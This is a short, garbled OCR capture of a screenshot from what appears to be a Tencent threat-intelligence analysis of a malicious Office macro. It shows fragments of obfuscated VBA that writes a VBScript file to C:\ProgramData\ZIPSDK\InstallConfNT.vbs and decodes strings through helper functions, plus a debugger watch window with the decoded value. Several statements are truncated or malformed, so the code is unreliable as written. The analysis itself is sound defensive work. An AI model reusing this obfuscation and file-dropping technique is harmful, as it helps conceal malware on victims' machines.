 Set hbhN = fhuH.CreateTextFile(NqvR, True, True)
hbhN.Wr
NqvR = "C:\ProgramData\ZIPSDK\InstallConfNT.vbs"
hbhN.Cl
End Function
Function zbNc()
On Error Resume Next
Dim fso As Object
Dim fvZQ As String
fvZQ = ""
fvZQ = xRyO(fvZQ, YVKZ(xmeH(242, 177)))
fvZQ = xRyO(fvZQ, YVKZ(xmeH(4, 62)))
fvZQ = xRyO(fvZQ, YVKZ, "\")
fvZQ = xRyO(fvZQ, YVKZ(xmeH(33, 113)))
fvZQ = xRyO(fvZQ, YVKZ(xmeH(100, 22)))
fvZQ = xRyO(fvZQ, YVKZ(xmeH(229, 138)))
监视窗口
表达式 值 类型
fvZQ " Function lWYwwnbzFD() lWYwwnbzFD=",D8+
腾讯御见威胁情报中心